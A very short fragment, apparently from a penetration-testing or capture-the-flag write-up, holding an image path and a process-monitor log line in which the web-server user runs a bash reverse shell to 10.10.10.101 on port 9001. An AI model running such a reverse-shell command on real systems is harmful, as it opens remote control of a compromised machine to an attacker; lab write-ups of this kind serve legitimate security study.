 2026/02/13 21:53:11 CMD: UID=33 PID=1235 | bash -c bash -i >& /dev/tcp/10.10.10.101/9001 0>&1
